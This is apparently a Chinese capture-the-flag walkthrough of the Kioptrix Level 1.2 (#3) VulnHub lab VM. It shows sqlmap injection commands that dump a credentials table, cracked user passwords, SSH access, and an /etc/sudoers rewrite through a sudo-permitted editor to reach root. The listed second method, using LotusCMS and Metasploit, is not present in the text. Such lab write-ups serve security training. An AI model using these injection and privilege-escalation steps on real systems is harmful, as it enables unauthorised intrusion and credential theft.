文章目录
- 前言
- 渗透方法论(方法一)
- 渗透方法论(方法二)
- 第一种
- sqlmap扫描&提取数据库和用户凭证
- ssh登录
- 使用 SUID 位和 SUDO 二进制文件利用目标
- 第二种方法
- searchsploit LotusCMS
前言
Kioptrix 的 CTF 挑战:Level1.2 (#3),这是另一个为练习而提供的 boot2root 挑战。
渗透方法论(方法一)
网络扫描(Nmap、netdiscover)
天翼HTTP服务端口(80)
SQLMAP扫描
提取数据库和用户凭证
使用特定用户通过 SSH 访问目标
使用 SUID 位和 SUDO 二进制文件利用目标
获取 Root 访问权限并捕获标志。
渗透方法论(方法二)
网络扫描(Nmap、netdiscover)
天翼HTTP服务端口(80)
识别易受攻击的 CMS 应用程序的漏洞
通过 Metasploit 利用目标
获取 Root 访问权限并捕获标志。
下载:https://download.vulnhub.com/kioptrix/KVM3.rar
第一种


添加etc/hosts
192.168.132.147 kioptrix3.com

http://kioptrix3.com/gallery/

sqlmap扫描&提取数据库和用户凭证
http://kioptrix3.com/gallery/gallery.php?id=1

http://kioptrix3.com/gallery/gallery.php?id=1'

sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 --dbs –batch

sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -T dev_accounts --dump

5:57:21] [INFO] cracked password 'Mast3r' for user 'dreg'
[15:57:30] [INFO] cracked password 'starwars' for user 'loneferret'
ssh登录
ssh loneferret@192.168.132.147
loneferret@Kioptrix3:~$ ls
checksec.sh CompanyPolicy.README
loneferret@Kioptrix3:~$ cat CompanyPolicy.README


使用 SUID 位和 SUDO 二进制文件利用目标

完成后,HT 编辑器将打开

按 F3 打开文件

下面是 /etc/sudoers 文件的片段。编辑该文件,以便我们可以不受限制地使用 sudo。
请参阅文件中的以下条目
loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
更改前

更改后

alt+2保存退出
现在更改用户 loneferret 的条目,如下所示
loneferret ALL=(ALL) NOPASSWD: ALL
重新登录

更改文件内容后,让我们从用户终端运行 sudo su 命令
loneferret@Kioptrix3:~$ sudo su
root@Kioptrix3:/home/loneferret# cd /root
root@Kioptrix3:~# ls
Congrats.txt ht-2.0.18
root@Kioptrix3:~# cat Congrats.txt

